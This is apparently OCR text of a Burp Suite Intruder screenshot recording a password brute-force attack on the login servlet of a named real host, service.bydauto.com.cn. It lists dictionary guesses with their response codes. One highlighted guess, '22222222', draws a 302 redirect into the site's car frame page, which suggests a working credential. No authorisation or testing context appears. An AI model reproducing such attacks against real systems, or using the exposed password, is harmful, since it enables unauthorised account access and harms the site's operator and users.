 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
4023 chiks 200 513
4024 cathy 200 513
4025 callaway 200 513
4026 fucing 200 513
4028 panasoni 200 513
4027 sadie1 200 513
3956 lockerroom 200 513
4029 mamas 200 513
4030 race 200 513
4031 rambo 200 513
4032 unknown 200 513
4034 deacon 200 513
Request Response
Raw Params Headers Hex
POST /servlet/log HTTP/1.1
Host: service.bydauto.com.cn
Result 1981 | Intruder attack 1
Payload: 22222222
Status: 302
Length: 741
Timer: 51
Request Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html;charset=GBK
Content-Length: 281
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>
<p>It's now at <a
href="http://service.bydauto.com.cn/car/frame.jsp">http://service.bydauto.com.
n/car/frame.jsp</a>.</p>
</body></html>
? < + > Type a search term 0